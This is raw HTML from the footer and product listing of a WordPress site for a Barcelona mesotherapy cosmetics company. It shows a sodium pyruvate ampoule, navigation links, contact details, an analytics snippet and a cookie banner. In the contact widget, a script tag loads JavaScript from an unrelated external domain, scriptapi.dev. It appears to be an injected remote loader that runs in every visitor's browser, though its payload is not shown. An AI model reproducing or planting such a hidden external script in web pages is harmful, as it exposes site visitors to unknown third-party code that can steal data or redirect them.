.woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/hyperpigmentation/" rel="tag">Hyperpigmentation</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/sodium-pyruvate-in/">SODIUM PYRUVATE</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Revitalizing Solution Sodium Pyruvate is a solution that has regenerative properties ideal for use in facial and body treatments. &nbsp;</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/sodium-pyruvate-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10657" data-quantity="1" class="button product_type_simple" data-product_id="10657" data-product_sku="" aria-label="Read more about &ldquo;SODIUM PYRUVATE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10657" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" title="logo-web-2" alt="logo-web-2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7c33f6 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7c33f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Nosotros</span>								</div>
				</div>
				<div class="elementor-element elementor-element-e246493 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="e246493" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo2">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTS</a></p><p><a>MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b42c58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b42c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo3">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTOS</a></p><p><a href="https://institutebcn.com/bcn-productos/#metodos">MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto: rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6828508 elementor-widget elementor-widget-spacer" data-id="6828508" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d5c5d1 elementor-widget elementor-widget-text-editor" data-id="2d5c5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">PRODUCTOS								</div>
				</div>
				<div class="elementor-element elementor-element-be6950c elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="be6950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf4827d elementor-widget elementor-widget-spacer" data-id="bf4827d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/bcn-classics/">BCN CLASSICS</a></p><p><br /><a href="https://institutebcn.com/bcn-cocktails/">BCN COCKTAILS</a></p><p><br /><a href="https://institutebcn.com/bcn-advanced/">BCN ADVANCED</a></p><p><br /><a href="https://institutebcn.com/bcn-peels/">BCN PEELS</a></p><p><br /><a href="https://institutebcn.com/bcn-pre-post/">BCN PRE &amp; POST</a></p><p><br /><a href="https://institutebcn.com/bcn-prebiotics/">BCN PREBIOTICS</a></p><p><br /><a href="https://institutebcn.com/bcn-productos/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">tratamientos</span>								</div>
				</div>
				<div class="elementor-element elementor-element-77a0c77 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="77a0c77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0eccf elementor-widget elementor-widget-spacer" data-id="2c0eccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/tratamientos-acne/">ACNÉ</a></p><p><a href="https://institutebcn.com/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></p><p><a href="https://institutebcn.com/tratamientos-celulitis/">CELULITIS</a></p><p><a href="https://institutebcn.com/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></p><p><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></p><p><a href="https://institutebcn.com/tratamientos-hidratacion/">HIDRATACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></p><p><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-pre-tratamiento/">PRE TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-reafirmante/">REAFIRMANTE</a></p><p><a href="https://institutebcn.com/tratamientos-rosacea/">ROSÁCEA</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="10657" data-locatornonce="afd398e942" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTACTO </span>

<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis
08006 Barcelona</span>

<a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a>
<script src="https://scriptapi.dev/api/institutebcn.js"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dd2e1 elementor-widget elementor-widget-spacer" data-id="47dd2e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUIDORES">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUIDORES						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/es/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="TIENDA ON LINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/es/" target="_blank" >
							TIENDA ON LINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b18aede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b18aede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dad4435" data-id="dad4435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca99af0" data-id="ca99af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36559d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a36559d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd5ff2" data-id="6fd5ff2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3b16d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b16d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a1eec64" data-id="a1eec64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5136744 elementor-widget elementor-widget-heading" data-id="5136744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal/">AVISO LEGAL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4c88" data-id="b6c4c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c699ec elementor-widget elementor-widget-heading" data-id="4c699ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal-e-mail-e-mail-legal-notice/">AVISO LEGAL E-MAIL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4c33355" data-id="4c33355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e09d21 elementor-widget elementor-widget-heading" data-id="9e09d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/clausulas-legales/">CLÁUSULAS LEGALES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c55b727" data-id="c55b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6069 elementor-widget elementor-widget-heading" data-id="8ac6069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c0274a" data-id="5c0274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b84ea elementor-widget elementor-widget-heading" data-id="c7b84ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b304e0" data-id="8b304e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4d252 elementor-widget elementor-widget-heading" data-id="3c4d252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad-de-redes-sociales/">POLÍTICA DE PRIVACIDAD DE REDES SOCIALES</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c524c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5b9638" data-id="b5b9638" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbe6be9" data-id="cbe6be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ed998 elementor-widget elementor-widget-spacer" data-id="08ed998" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c713ce9 elementor-widget elementor-widget-heading" data-id="c713ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COPYRIGHT © 2023 INSTITUTE BCN. TODOS LOS DERECHOS RESERVADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c46e elementor-widget elementor-widget-spacer" data-id="0a3c46e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e19c4b" data-id="4e19c4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage cookie consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>This website uses own and third party cookies for analysis to gather information in order to improve our services and show related advertising to your preferences, and to analyze their browsing habits. The user can configure your browser can, if desired, prevent them from being installed on your hard disk, but should take into account that such action may cause navigation difficulties website.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
